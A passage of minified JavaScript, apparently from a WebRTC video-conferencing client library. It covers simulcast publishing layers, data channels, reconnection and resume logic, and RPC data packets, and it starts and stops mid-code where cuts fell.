".concat(e),this.logContext);const t=this.sender.getParameters();t.degradationPreference=e,this.sender.setParameters(t)}catch(e){this.log.warn("failed to set degradationPreference",Object.assign({error:e},this.logContext))}}))}addSimulcastTrack(e,t){if(this.simulcastCodecs.has(e))return void this.log.error("".concat(e," already added, skipping adding simulcast codec"),this.logContext);const i={codec:e,mediaStreamTrack:this.mediaStreamTrack.clone(),sender:void 0,encodings:t};return this.simulcastCodecs.set(e,i),i}setSimulcastTrackSender(e,t){const i=this.simulcastCodecs.get(e);i&&(i.sender=t,setTimeout((()=>{this.subscribedCodecs&&this.setPublishingCodecs(this.subscribedCodecs)}),5e3))}setPublishingCodecs(e){return Xi(this,void 0,void 0,(function*(){var t,i,n,s,o,r,a;if(this.log.debug("setting publishing codecs",Object.assign(Object.assign({},this.logContext),{codecs:e,currentCodec:this.codec})),!this.codec&&e.length>0)return yield this.setPublishingLayers(lo(e[0].codec),e[0].qualities),[];this.subscribedCodecs=e;const c=[];try{for(t=!0,i=$i(e);!(s=(n=yield i.next()).done);t=!0){a=n.value,t=!1;const e=a;if(this.codec&&this.codec!==e.codec){const t=this.simulcastCodecs.get(e.codec);if(this.log.debug("try setPublishingCodec for ".concat(e.codec),Object.assign(Object.assign({},this.logContext),{simulcastCodecInfo:t})),t&&t.sender)t.encodings&&(this.log.debug("try setPublishingLayersForSender ".concat(e.codec),this.logContext),yield ka(t.sender,t.encodings,e.qualities,this.senderLock,lo(e.codec),this.log,this.logContext));else for(const t of e.qualities)if(t.enabled){c.push(e.codec);break}}else yield this.setPublishingLayers(lo(e.codec),e.qualities)}}catch(e){o={error:e}}finally{try{t||s||!(r=i.return)||(yield r.call(i))}finally{if(o)throw o.error}}return c}))}setPublishingLayers(e,t){return Xi(this,void 0,void 0,(function*(){this.optimizeForPerformance?this.log.info("skipping setPublishingLayers due to optimized publishing performance",Object.assign(Object.assign({},this.logContext),{qualities:t})):(this.log.debug("setting publishing layers",Object.assign(Object.assign({},this.logContext),{qualities:t})),this.sender&&this.encodings&&(yield ka(this.sender,this.encodings,t,this.senderLock,e,this.log,this.logContext)))}))}prioritizePerformance(){return Xi(this,void 0,void 0,(function*(){if(!this.sender)throw new Error("sender not found");const e=yield this.senderLock.lock();try{this.optimizeForPerformance=!0;const e=this.sender.getParameters();e.encodings=e.encodings.map(((e,t)=>{var i;return Object.assign(Object.assign({},e),{active:0===t,scaleResolutionDownBy:Math.max(1,Math.ceil((null!==(i=this.mediaStreamTrack.getSettings().height)&&void 0!==i?i:360)/360)),scalabilityMode:0===t&&lo(this.codec)?"L1T3":void 0,maxFramerate:0===t?15:0,maxBitrate:0===t?e.maxBitrate:0})})),this.log.debug("setting performance optimised encodings",Object.assign(Object.assign({},this.logContext),{encodings:e.encodings})),this.encodings=e.encodings,yield this.sender.setParameters(e)}catch(e){this.log.error("failed to set performance optimised encodings",Object.assign(Object.assign({},this.logContext),{error:e})),this.optimizeForPerformance=!1}finally{e()}}))}handleAppVisibilityChanged(){const e=Object.create(null,{handleAppVisibilityChanged:{get:()=>super.handleAppVisibilityChanged}});return Xi(this,void 0,void 0,(function*(){yield e.handleAppVisibilityChanged.call(this),fo()&&this.isInBackground&&this.source===Hs.Source.Camera&&(this._mediaStreamTrack.enabled=!1)}))}}function ka(e,t,i,n,s,o,r){return Xi(this,void 0,void 0,(function*(){const a=yield n.lock();o.debug("setPublishingLayersForSender",Object.assign(Object.assign({},r),{sender:e,qualities:i,senderEncodings:t}));try{const n=e.getParameters(),{encodings:a}=n;if(!a)return;if(a.length!==t.length)return void o.warn("cannot set publishing layers, encodings mismatch",Object.assign(Object.assign({},r),{encodings:a,senderEncodings:t}));let c=!1;if(!1&&a[0].scalabilityMode);else{if(s){i.some((e=>e.enabled))&&i.forEach((e=>e.enabled=!0))}a.forEach(((e,n)=>{var s;let a=null!==(s=e.rid)&&void 0!==s?s:"";""===a&&(a="q");const d=ba(a),l=i.find((e=>e.quality===d));l&&e.active!==l.enabled&&(c=!0,e.active=l.enabled,o.debug("setting layer ".concat(l.quality," to ").concat(e.active?"enabled":"disabled"),r),po()&&(l.enabled?(e.scaleResolutionDownBy=t[n].scaleResolutionDownBy,e.maxBitrate=t[n].maxBitrate,e.maxFrameRate=t[n].maxFrameRate):(e.scaleResolutionDownBy=4,e.maxBitrate=10,e.maxFrameRate=2)))}))}c&&(n.encodings=a,o.debug("setting encodings",Object.assign(Object.assign({},r),{encodings:n.encodings})),yield e.setParameters(n))}finally{a()}}))}function ba(t){switch(t){case"f":default:return e.VideoQuality.HIGH;case"h":return e.VideoQuality.MEDIUM;case"q":return e.VideoQuality.LOW}}function ya(t,i,n,s){if(!n)return[new pt({quality:e.VideoQuality.HIGH,width:t,height:i,bitrate:0,ssrc:0})];if(s){const s=n[0].scalabilityMode,o=new va(s),r=[],a="h"==o.suffix?1.5:2,c="h"==o.suffix?2:3;for(let s=0;s<o.spatial;s+=1)r.push(new pt({quality:Math.min(e.VideoQuality.HIGH,o.spatial-1)-s,width:Math.ceil(t/Math.pow(a,s)),height:Math.ceil(i/Math.pow(a,s)),bitrate:n[0].maxBitrate?Math.ceil(n[0].maxBitrate/Math.pow(c,s)):0,ssrc:0}));return r}return n.map((e=>{var n,s,o;const r=null!==(n=e.scaleResolutionDownBy)&&void 0!==n?n:1;let a=ba(null!==(s=e.rid)&&void 0!==s?s:"");return new pt({quality:a,width:Math.ceil(t/r),height:Math.ceil(i/r),bitrate:null!==(o=e.maxBitrate)&&void 0!==o?o:0,ssrc:0})}))}const Ta="_lossy",Ca="_reliable",Sa="leave-reconnect";var Ea;!function(e){e[e.New=0]="New",e[e.Connected=1]="Connected",e[e.Disconnected=2]="Disconnected",e[e.Reconnecting=3]="Reconnecting",e[e.Closed=4]="Closed"}(Ea||(Ea={}));class wa extends nn.EventEmitter{get isClosed(){return this._isClosed}get pendingReconnect(){return!!this.reconnectTimeout}constructor(t){var i;super(),this.options=t,this.rtcConfig={},this.peerConnectionTimeout=Hr.peerConnectionTimeout,this.fullReconnectOnNext=!1,this.latestRemoteOfferId=0,this.subscriberPrimary=!1,this.pcState=Ea.New,this._isClosed=!0,this.pendingTrackResolvers={},this.reconnectAttempts=0,this.reconnectStart=0,this.attemptingReconnect=!1,this.joinAttempts=0,this.maxJoinAttempts=1,this.shouldFailNext=!1,this.log=Wi,this.reliableDataSequence=1,this.reliableMessageBuffer=new yr,this.reliableReceivedState=new Tr(3e4),this.handleDataChannel=e=>Xi(this,[e],void 0,(function(e){var t=this;let{channel:i}=e;return function*(){if(i){if(i.label===Ca)t.reliableDCSub=i;else{if(i.label!==Ta)return;t.lossyDCSub=i}t.log.debug("on data channel ".concat(i.id,", ").concat(i.label),t.logContext),i.onmessage=t.handleDataMessage}}()})),this.handleDataMessage=t=>Xi(this,void 0,void 0,(function*(){var i,n;const s=yield this.dataProcessLock.lock();try{let s;if(t.data instanceof ArrayBuffer)s=t.data;else{if(!(t.data instanceof Blob))return void this.log.error("unsupported data type",Object.assign(Object.assign({},this.logContext),{data:t.data}));s=yield t.data.arrayBuffer()}const o=mt.fromBinary(new Uint8Array(s));if(o.sequence>0&&""!==o.participantSid){const e=this.reliableReceivedState.get(o.participantSid);if(e&&o.sequence<=e)return;this.reliableReceivedState.set(o.participantSid,o.sequence)}"speaker"===(null===(i=o.value)||void 0===i?void 0:i.case)?this.emit(e.EngineEvent.ActiveSpeakersUpdate,o.value.value.speakers):("user"===(null===(n=o.value)||void 0===n?void 0:n.case)&&function(e,t){const i=e.participantIdentity?e.participantIdentity:t.participantIdentity;e.participantIdentity=i,t.participantIdentity=i;const n=0!==e.destinationIdentities.length?e.destinationIdentities:t.destinationIdentities;e.destinationIdentities=n,t.destinationIdentities=n}(o,o.value.value),this.emit(e.EngineEvent.DataPacketReceived,o))}finally{s()}})),this.handleDataError=e=>{const t=0===e.currentTarget.maxRetransmits?"lossy":"reliable";if(e instanceof ErrorEvent&&e.error){const{error:i}=e.error;this.log.error("DataChannel error on ".concat(t,": ").concat(e.message),Object.assign(Object.assign({},this.logContext),{error:i}))}else this.log.error("Unknown DataChannel error on ".concat(t),Object.assign(Object.assign({},this.logContext),{event:e}))},this.handleBufferedAmountLow=e=>{const t=0===e.currentTarget.maxRetransmits?gt.LOSSY:gt.RELIABLE;this.updateAndEmitDCBufferStatus(t)},this.handleDisconnect=(t,i)=>{if(this._isClosed)return;this.log.warn("".concat(t," disconnected"),this.logContext),0===this.reconnectAttempts&&(this.reconnectStart=Date.now());const n=t=>{this.log.warn("could not recover connection after ".concat(this.reconnectAttempts," attempts, ").concat(t,"ms. giving up"),this.logContext),this.emit(e.EngineEvent.Disconnected),this.close()},s=Date.now()-this.reconnectStart;let o=this.getNextRetryDelay({elapsedMs:s,retryCount:this.reconnectAttempts});null!==o?(t===Sa&&(o=0),this.log.debug("reconnecting in ".concat(o,"ms"),this.logContext),this.clearReconnectTimeout(),this.token&&this.regionUrlProvider&&this.regionUrlProvider.updateToken(this.token),this.reconnectTimeout=Ws.setTimeout((()=>this.attemptReconnect(i).finally((()=>this.reconnectTimeout=void 0))),o)):n(s)},this.waitForRestarted=()=>new Promise(((t,i)=>{this.pcState===Ea.Connected&&t();const n=()=>{this.off(e.EngineEvent.Disconnected,s),t()},s=()=>{this.off(e.EngineEvent.Restarted,n),i()};this.once(e.EngineEvent.Restarted,n),this.once(e.EngineEvent.Disconnected,s)})),this.updateAndEmitDCBufferStatus=t=>{const i=this.isBufferStatusLow(t);void 0!==i&&i!==this.dcBufferStatus.get(t)&&(this.dcBufferStatus.set(t,i),this.emit(e.EngineEvent.DCBufferStatusChanged,i,t))},this.isBufferStatusLow=e=>{const t=this.dataChannelForKind(e);if(t)return e===gt.RELIABLE&&this.reliableMessageBuffer.alignBufferedAmount(t.bufferedAmount),t.bufferedAmount<=t.bufferedAmountLowThreshold},this.handleBrowserOnLine=()=>{this.client.currentState===vr.RECONNECTING&&(this.clearReconnectTimeout(),this.attemptReconnect(et.RR_SIGNAL_DISCONNECTED))},this.log=Hi(null!==(i=t.loggerName)&&void 0!==i?i:e.LoggerNames.Engine),this.loggerOptions={loggerName:t.loggerName,loggerContextCb:()=>this.logContext},this.client=new fr(void 0,this.loggerOptions),this.client.signalLatency=this.options.expSignalLatency,this.reconnectPolicy=this.options.reconnectPolicy,this.registerOnLineListener(),this.closingLock=new s,this.dataProcessLock=new s,this.dcBufferStatus=new Map([[gt.LOSSY,!0],[gt.RELIABLE,!0]]),this.client.onParticipantUpdate=t=>this.emit(e.EngineEvent.ParticipantUpdate,t),this.client.onConnectionQuality=t=>this.emit(e.EngineEvent.ConnectionQualityUpdate,t),this.client.onRoomUpdate=t=>this.emit(e.EngineEvent.RoomUpdate,t),this.client.onSubscriptionError=t=>this.emit(e.EngineEvent.SubscriptionError,t),this.client.onSubscriptionPermissionUpdate=t=>this.emit(e.EngineEvent.SubscriptionPermissionUpdate,t),this.client.onSpeakersChanged=t=>this.emit(e.EngineEvent.SpeakersChanged,t),this.client.onStreamStateUpdate=t=>this.emit(e.EngineEvent.StreamStateChanged,t),this.client.onRequestResponse=t=>this.emit(e.EngineEvent.SignalRequestResponse,t)}get logContext(){var e,t,i,n,s,o;return{room:null===(t=null===(e=this.latestJoinResponse)||void 0===e?void 0:e.room)||void 0===t?void 0:t.name,roomID:null===(n=null===(i=this.latestJoinResponse)||void 0===i?void 0:i.room)||void 0===n?void 0:n.sid,participant:null===(o=null===(s=this.latestJoinResponse)||void 0===s?void 0:s.participant)||void 0===o?void 0:o.identity,pID:this.participantSid}}join(t,i,n,s){return Xi(this,void 0,void 0,(function*(){this.url=t,this.token=i,this.signalOpts=n,this.maxJoinAttempts=n.maxRetries;try{this.joinAttempts+=1,this.setupSignalClientCallbacks();const o=yield this.client.join(t,i,n,s);return this._isClosed=!1,this.latestJoinResponse=o,this.subscriberPrimary=o.subscriberPrimary,this.pcManager||(yield this.configure(o)),this.subscriberPrimary&&!o.fastPublish||this.negotiate(),this.clientConfiguration=o.clientConfiguration,this.emit(e.EngineEvent.SignalConnected,o),o}catch(o){if(o instanceof Os&&o.reason===e.ConnectionErrorReason.ServerUnreachable&&(this.log.warn("Couldn't connect to server, attempt ".concat(this.joinAttempts," of ").concat(this.maxJoinAttempts),this.logContext),this.joinAttempts<this.maxJoinAttempts))return this.join(t,i,n,s);throw o}}))}close(){return Xi(this,void 0,void 0,(function*(){const t=yield this.closingLock.lock();if(this.isClosed)t();else try{this._isClosed=!0,this.joinAttempts=0,this.emit(e.EngineEvent.Closing),this.removeAllListeners(),this.deregisterOnLineListener(),this.clearPendingReconnect(),yield this.cleanupPeerConnections(),yield this.cleanupClient()}finally{t()}}))}cleanupPeerConnections(){return Xi(this,void 0,void 0,(function*(){var e;yield null===(e=this.pcManager)||void 0===e?void 0:e.close(),this.pcManager=void 0;const t=e=>{e&&(e.close(),e.onbufferedamountlow=null,e.onclose=null,e.onclosing=null,e.onerror=null,e.onmessage=null,e.onopen=null)};t(this.lossyDC),t(this.lossyDCSub),t(this.reliableDC),t(this.reliableDCSub),this.lossyDC=void 0,this.lossyDCSub=void 0,this.reliableDC=void 0,this.reliableDCSub=void 0,this.reliableMessageBuffer=new yr,this.reliableDataSequence=1,this.reliableReceivedState.clear()}))}cleanupClient(){return Xi(this,void 0,void 0,(function*(){yield this.client.close(),this.client.resetCallbacks()}))}addTrack(t){if(this.pendingTrackResolvers[t.cid])throw new xs("a track with the same ID has already been published");return new Promise(((i,n)=>{const s=setTimeout((()=>{delete this.pendingTrackResolvers[t.cid],n(new Os("publication of local track timed out, no response from server",e.ConnectionErrorReason.Timeout))}),1e4);this.pendingTrackResolvers[t.cid]={resolve:e=>{clearTimeout(s),i(e)},reject:()=>{clearTimeout(s),n(new Error("Cancelled publication by calling unpublish"))}},this.client.sendAddTrack(t)}))}removeTrack(e){if(e.track&&this.pendingTrackResolvers[e.track.id]){const{reject:t}=this.pendingTrackResolvers[e.track.id];t&&t(),delete this.pendingTrackResolvers[e.track.id]}try{return this.pcManager.removeTrack(e),!0}catch(e){this.log.warn("failed to remove track",Object.assign(Object.assign({},this.logContext),{error:e}))}return!1}updateMuteStatus(e,t){this.client.sendMuteTrack(e,t)}get dataSubscriberReadyState(){var e;return null===(e=this.reliableDCSub)||void 0===e?void 0:e.readyState}getConnectedServerAddress(){return Xi(this,void 0,void 0,(function*(){var e;return null===(e=this.pcManager)||void 0===e?void 0:e.getConnectedAddress()}))}setRegionUrlProvider(e){this.regionUrlProvider=e}configure(t){return Xi(this,void 0,void 0,(function*(){var i,n;if(this.pcManager&&this.pcManager.currentState!==zr.NEW)return;this.participantSid=null===(i=t.participant)||void 0===i?void 0:i.sid;const s=this.makeRTCConfiguration(t);var o;this.pcManager=new Jr(s,t.subscriberPrimary,this.loggerOptions),this.emit(e.EngineEvent.TransportsCreated,this.pcManager.publisher,this.pcManager.subscriber),this.pcManager.onIceCandidate=(e,t)=>{this.client.sendIceCandidate(e,t)},this.pcManager.onPublisherOffer=(e,t)=>{this.client.sendOffer(e,t)},this.pcManager.onDataChannel=this.handleDataChannel,this.pcManager.onStateChange=(i,n,s)=>Xi(this,void 0,void 0,(function*(){if(this.log.debug("primary PC state changed ".concat(i),this.logContext),["closed","disconnected","failed"].includes(n)&&(this.publisherConnectionPromise=void 0),i===zr.CONNECTED){const i=this.pcState===Ea.New;this.pcState=Ea.Connected,i&&this.emit(e.EngineEvent.Connected,t)}else i===zr.FAILED&&this.pcState===Ea.Connected&&(this.pcState=Ea.Disconnected,this.handleDisconnect("peerconnection failed","failed"===s?et.RR_SUBSCRIBER_FAILED:et.RR_PUBLISHER_FAILED));const o=this.client.isDisconnected||this.client.currentState===vr.RECONNECTING,r=[zr.FAILED,zr.CLOSING,zr.CLOSED].includes(i);o&&r&&!this._isClosed&&this.emit(e.EngineEvent.Offline)})),this.pcManager.onTrack=t=>{this.emit(e.EngineEvent.MediaTrackAdded,t.track,t.streams[0],t.receiver)},void 0!==(o=null===(n=t.serverInfo)||void 0===n?void 0:n.protocol)&&o>13||this.createDataChannels()}))}setupSignalClientCallbacks(){this.client.onAnswer=(e,t)=>Xi(this,void 0,void 0,(function*(){this.pcManager&&(this.log.debug("received server answer",Object.assign(Object.assign({},this.logContext),{RTCSdpType:e.type})),yield this.pcManager.setPublisherAnswer(e,t))})),this.client.onTrickle=(e,t)=>{this.pcManager&&(this.log.debug("got ICE candidate from peer",Object.assign(Object.assign({},this.logContext),{candidate:e,target:t})),this.pcManager.addIceCandidate(e,t))},this.client.onOffer=(e,t)=>Xi(this,void 0,void 0,(function*(){if(this.latestRemoteOfferId=t,!this.pcManager)return;const i=yield this.pcManager.createSubscriberAnswerFromOffer(e,t);i&&this.client.sendAnswer(i,t)})),this.client.onLocalTrackPublished=e=>{var t;if(this.log.debug("received trackPublishedResponse",Object.assign(Object.assign({},this.logContext),{cid:e.cid,track:null===(t=e.track)||void 0===t?void 0:t.sid})),!this.pendingTrackResolvers[e.cid])return void this.log.error("missing track resolver for ".concat(e.cid),Object.assign(Object.assign({},this.logContext),{cid:e.cid}));const{resolve:i}=this.pendingTrackResolvers[e.cid];delete this.pendingTrackResolvers[e.cid],i(e.track)},this.client.onLocalTrackUnpublished=t=>{this.emit(e.EngineEvent.LocalTrackUnpublished,t)},this.client.onLocalTrackSubscribed=t=>{this.emit(e.EngineEvent.LocalTrackSubscribed,t)},this.client.onTokenRefresh=e=>{this.token=e},this.client.onRemoteMuteChanged=(t,i)=>{this.emit(e.EngineEvent.RemoteMute,t,i)},this.client.onSubscribedQualityUpdate=t=>{this.emit(e.EngineEvent.SubscribedQualityUpdate,t)},this.client.onRoomMoved=t=>{var i;this.participantSid=null===(i=t.participant)||void 0===i?void 0:i.sid,this.latestJoinResponse&&(this.latestJoinResponse.room=t.room),this.emit(e.EngineEvent.RoomMoved,t)},this.client.onClose=()=>{this.handleDisconnect("signal",et.RR_SIGNAL_DISCONNECTED)},this.client.onLeave=t=>{switch(this.log.debug("client leave request",Object.assign(Object.assign({},this.logContext),{reason:null==t?void 0:t.reason})),t.regions&&this.regionUrlProvider&&(this.log.debug("updating regions",this.logContext),this.regionUrlProvider.setServerReportedRegions(t.regions)),t.action){case ci.DISCONNECT:this.emit(e.EngineEvent.Disconnected,null==t?void 0:t.reason),this.close();break;case ci.RECONNECT:this.fullReconnectOnNext=!0,this.handleDisconnect(Sa);break;case ci.RESUME:this.handleDisconnect(Sa)}}}makeRTCConfiguration(e){var t;const i=Object.assign({},this.rtcConfig);if((null===(t=this.signalOpts)||void 0===t?void 0:t.e2eeEnabled)&&(this.log.debug("E2EE - setting up transports with insertable streams",this.logContext),i.encodedInsertableStreams=!0),e.iceServers&&!i.iceServers){const t=[];e.iceServers.forEach((e=>{const i={urls:e.urls};e.username&&(i.username=e.username),e.credential&&(i.credential=e.credential),t.push(i)})),i.iceServers=t}return e.clientConfiguration&&e.clientConfiguration.forceRelay===Ze.ENABLED&&(i.iceTransportPolicy="relay"),i.sdpSemantics="unified-plan",i.continualGatheringPolicy="gather_continually",i}createDataChannels(){this.pcManager&&(this.lossyDC&&(this.lossyDC.onmessage=null,this.lossyDC.onerror=null),this.reliableDC&&(this.reliableDC.onmessage=null,this.reliableDC.onerror=null),this.lossyDC=this.pcManager.createPublisherDataChannel(Ta,{ordered:!1,maxRetransmits:0}),this.reliableDC=this.pcManager.createPublisherDataChannel(Ca,{ordered:!0}),this.lossyDC.onmessage=this.handleDataMessage,this.reliableDC.onmessage=this.handleDataMessage,this.lossyDC.onerror=this.handleDataError,this.reliableDC.onerror=this.handleDataError,this.lossyDC.bufferedAmountLowThreshold=65535,this.reliableDC.bufferedAmountLowThreshold=65535,this.lossyDC.onbufferedamountlow=this.handleBufferedAmountLow,this.reliableDC.onbufferedamountlow=this.handleBufferedAmountLow)}createSender(e,t,i){return Xi(this,void 0,void 0,(function*(){if(oo()){return yield this.createTransceiverRTCRtpSender(e,t,i)}if(ro()){this.log.warn("using add-track fallback",this.logContext);return yield this.createRTCRtpSender(e.mediaStreamTrack)}throw new As("Required webRTC APIs not supported on this device")}))}createSimulcastSender(e,t,i,n){return Xi(this,void 0,void 0,(function*(){if(oo())return this.createSimulcastTransceiverSender(e,t,i,n);if(ro())return this.log.debug("using add-track fallback",this.logContext),this.createRTCRtpSender(e.mediaStreamTrack);throw new As("Cannot stream on this device")}))}createTransceiverRTCRtpSender(e,t,i){return Xi(this,void 0,void 0,(function*(){if(!this.pcManager)throw new As("publisher is closed");const n=[];e.mediaStream&&n.push(e.mediaStream),Ko(e)&&(e.codec=t.videoCodec);const s={direction:"sendonly",streams:n};i&&(s.sendEncodings=i);return(yield this.pcManager.addPublisherTransceiver(e.mediaStreamTrack,s)).sender}))}createSimulcastTransceiverSender(e,t,i,n){return Xi(this,void 0,void 0,(function*(){if(!this.pcManager)throw new As("publisher is closed");const s={direction:"sendonly"};n&&(s.sendEncodings=n);const o=yield this.pcManager.addPublisherTransceiver(t.mediaStreamTrack,s);if(i.videoCodec)return e.setSimulcastTrackSender(i.videoCodec,o.sender),o.sender}))}createRTCRtpSender(e){return Xi(this,void 0,void 0,(function*(){if(!this.pcManager)throw new As("publisher is closed");return this.pcManager.addPublisherTrack(e)}))}attemptReconnect(t){return Xi(this,void 0,void 0,(function*(){var i,n,s;if(!this._isClosed)if(this.attemptingReconnect)Wi.warn("already attempting reconnect, returning early",this.logContext);else{(null===(i=this.clientConfiguration)||void 0===i?void 0:i.resumeConnection)!==Ze.DISABLED&&(null!==(s=null===(n=this.pcManager)||void 0===n?void 0:n.currentState)&&void 0!==s?s:zr.NEW)!==zr.NEW||(this.fullReconnectOnNext=!0);try{this.attemptingReconnect=!0,this.fullReconnectOnNext?yield this.restartConnection():yield this.resumeConnection(t),this.clearPendingReconnect(),this.fullReconnectOnNext=!1}catch(t){this.reconnectAttempts+=1;let i=!0;t instanceof As?(this.log.debug("received unrecoverable error",Object.assign(Object.assign({},this.logContext),{error:t})),i=!1):t instanceof Pa||(this.fullReconnectOnNext=!0),i?this.handleDisconnect("reconnect",et.RR_UNKNOWN):(this.log.info("could not recover connection after ".concat(this.reconnectAttempts," attempts, ").concat(Date.now()-this.reconnectStart,"ms. giving up"),this.logContext),this.emit(e.EngineEvent.Disconnected),yield this.close())}finally{this.attemptingReconnect=!1}}}))}getNextRetryDelay(e){try{return this.reconnectPolicy.nextRetryDelayInMs(e)}catch(e){this.log.warn("encountered error in reconnect policy",Object.assign(Object.assign({},this.logContext),{error:e}))}return null}restartConnection(t){return Xi(this,void 0,void 0,(function*(){var i,n,s;try{if(!this.url||!this.token)throw new As("could not reconnect, url or token not saved");let n;this.log.info("reconnecting, attempt: ".concat(this.reconnectAttempts),this.logContext),this.emit(e.EngineEvent.Restarting),this.client.isDisconnected||(yield this.client.sendLeave()),yield this.cleanupPeerConnections(),yield this.cleanupClient();try{if(!this.signalOpts)throw this.log.warn("attempted connection restart, without signal options present",this.logContext),new Pa;n=yield this.join(null!=t?t:this.url,this.token,this.signalOpts)}catch(t){if(t instanceof Os&&t.reason===e.ConnectionErrorReason.NotAllowed)throw new As("could not reconnect, token might be expired");throw new Pa}if(this.shouldFailNext)throw this.shouldFailNext=!1,new Error("simulated failure");if(this.client.setReconnected(),this.emit(e.EngineEvent.SignalRestarted,n),yield this.waitForPCReconnected(),this.client.currentState!==vr.CONNECTED)throw new Pa("Signal connection got severed during reconnect");null===(i=this.regionUrlProvider)||void 0===i||i.resetAttempts(),this.emit(e.EngineEvent.Restarted)}catch(e){const t=yield null===(n=this.regionUrlProvider)||void 0===n?void 0:n.getNextBestRegionUrl();if(t)return void(yield this.restartConnection(t));throw null===(s=this.regionUrlProvider)||void 0===s||s.resetAttempts(),e}}))}resumeConnection(t){return Xi(this,void 0,void 0,(function*(){var i;if(!this.url||!this.token)throw new As("could not reconnect, url or token not saved");if(!this.pcManager)throw new As("publisher and subscriber connections unset");let n;this.log.info("resuming signal connection, attempt ".concat(this.reconnectAttempts),this.logContext),this.emit(e.EngineEvent.Resuming);try{this.setupSignalClientCallbacks(),n=yield this.client.reconnect(this.url,this.token,this.participantSid,t)}catch(t){let i="";if(t instanceof Error&&(i=t.message,this.log.error(t.message,Object.assign(Object.assign({},this.logContext),{error:t}))),t instanceof Os&&t.reason===e.ConnectionErrorReason.NotAllowed)throw new As("could not reconnect, token might be expired");if(t instanceof Os&&t.reason===e.ConnectionErrorReason.LeaveRequest)throw t;throw new Pa(i)}if(this.emit(e.EngineEvent.SignalResumed),n){const e=this.makeRTCConfiguration(n);this.pcManager.updateConfiguration(e),this.latestJoinResponse&&(this.latestJoinResponse.serverInfo=n.serverInfo)}else this.log.warn("Did not receive reconnect response",this.logContext);if(this.shouldFailNext)throw this.shouldFailNext=!1,new Error("simulated failure");if(yield this.pcManager.triggerIceRestart(),yield this.waitForPCReconnected(),this.client.currentState!==vr.CONNECTED)throw new Pa("Signal connection got severed during reconnect");this.client.setReconnected(),"open"===(null===(i=this.reliableDC)||void 0===i?void 0:i.readyState)&&null===this.reliableDC.id&&this.createDataChannels(),(null==n?void 0:n.lastMessageSeq)&&this.resendReliableMessagesForResume(n.lastMessageSeq),this.emit(e.EngineEvent.Resumed)}))}waitForPCInitialConnection(e,t){return Xi(this,void 0,void 0,(function*(){if(!this.pcManager)throw new As("PC manager is closed");yield this.pcManager.ensurePCTransportConnection(t,e)}))}waitForPCReconnected(){return Xi(this,void 0,void 0,(function*(){this.pcState=Ea.Reconnecting,this.log.debug("waiting for peer connection to reconnect",this.logContext);try{if(yield so(2e3),!this.pcManager)throw new As("PC manager is closed");yield this.pcManager.ensurePCTransportConnection(void 0,this.peerConnectionTimeout),this.pcState=Ea.Connected}catch(t){throw this.pcState=Ea.Disconnected,new Os("could not establish PC connection, ".concat(t.message),e.ConnectionErrorReason.InternalError)}}))}publishRpcResponse(e,t,i,n){return Xi(this,void 0,void 0,(function*(){const s=new mt({destinationIdentities:[e],kind:gt.RELIABLE,value:{case:"rpcResponse",value:new wt({requestId:t,value:n?{case:"error",value:n.toProto()}:{case:"payload",value:null!=i?i:""}})}});yield this.sendDataPacket(s,gt.RELIABLE)}))}publishRpcAck(e,t){return Xi(this,void 0,void 0,(function*(){const i=new mt({destinationIdentities:[e],kind:gt.RELIABLE,value:{case:"rpcAck",value:new Et({requestId:t})}});yield this.sendDataPacket(i,gt.RELIABLE)}))}sendDataPacket(e,t){return Xi(this,void 0,void 0,(function*(){yield this.ensurePublisherConnected(t),t===gt.RELIABLE&&(e.sequence=this.reliableDataSequence,this.reliableDataSequence+=1);const i=e.toBinary(),n=this.dataChannelForKind(t);if(n){if(t===gt.RELIABLE&&this.reliableMessageBuffer.push({data:i,sequence:e.sequence}),this.attemptingReconnect)return;n.send(i)}this.updateAndEmitDCBufferStatus(t)}))}resendReliableMessagesForResume(e){return Xi(this,void 0,void 0,(function*(){yield this.ensurePublisherConnected(gt.RELIABLE);const t=this.dataChannelForKind(gt.RELIABLE);t&&(this.reliableMessageBuffer.popToSequence(e),this.reliableMessageBuffer.getAll().forEach((e=>{t.send(e.data)}))),this.updateAndEmitDCBufferStatus(gt.RELIABLE)}))}waitForBufferStatusLow(t){return new Promise(((i,n)=>Xi(this,void 0,void 0,(function*(){if(this.isBufferStatusLow(t))i();else{const s=()=>n("Engine closed");for(this.once(e.EngineEvent.Closing,s);!this.dcBufferStatus.get(t);)yield so(10);this.off(e.EngineEvent.Closing,s),i()}}))))}ensureDataTransportConnected(t){return Xi(this,arguments,void 0,(function(t){var i=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.subscriberPrimary;return function*(){var s;if(!i.pcManager)throw new As("PC manager is closed");const o=n?i.pcManager.subscriber:i.pcManager.publisher,r=n?"Subscriber":"Publisher";if(!o)throw new Os("".concat(r," connection not set"),e.ConnectionErrorReason.InternalError);let a=!1;n||i.dataChannelForKind(t,n)||(i.createDataChannels(),a=!0),a||n||i.pcManager.publisher.isICEConnected||"checking"===i.pcManager.publisher.getICEConnectionState()||(a=!0),a&&i.negotiate();const c=i.dataChannelForKind(t,n);if("open"===(null==c?void 0:c.readyState))return;const d=(new Date).getTime()+i.peerConnectionTimeout;for(;(new Date).getTime()<d;){if(o.isICEConnected&&"open"===(null===(s=i.dataChannelForKind(t,n))||void 0===s?void 0:s.readyState))return;yield so(50)}throw new Os("could not establish ".concat(r," connection, state: ").concat(o.getICEConnectionState()),e.ConnectionErrorReason.InternalError)}()}))}ensurePublisherConnected(e){return Xi(this,void 0,void 0,(function*(){this.publisherConnectionPromise||(this.publisherConnectionPromise=this.ensureDataTransportConnected(e,!1)),yield this.publisherConnectionPromise}))}verifyTransport(){return!!this.pcManager&&(this.pcManager.currentState===zr.CONNECTED&&!(!this.client.ws||this.client.ws.readyState===WebSocket.CLOSED))}negotiate(){return Xi(this,void 0,void 0,(function*(){return new Promise(((t,i)=>Xi(this,void 0,void 0,(function*(){if(!this.pcManager)return void i(new _s("PC manager is closed"));this.pcManager.requirePublisher(),0!=this.pcManager.publisher.getTransceivers().length||this.lossyDC||this.reliableDC||this.createDataChannels();const n=new AbortController,s=()=>{n.abort(),this.log.debug("engine disconnected while negotiation was ongoing",this.logContext),t()};this.isClosed&&i("cannot negotiate on closed engine"),this.on(e.EngineEvent.Closing,s),this.pcManager.publisher.once(Ur,(t=>{const i=new Map;t.forEach((e=>{const t=e.codec.toLowerCase();var n;n=t,Xs.includes(n)&&i.set(e.payload,t)})),this.emit(e.EngineEvent.RTPVideoMapUpdate,i)}));try{yield this.pcManager.negotiate(n),t()}catch(e){e instanceof 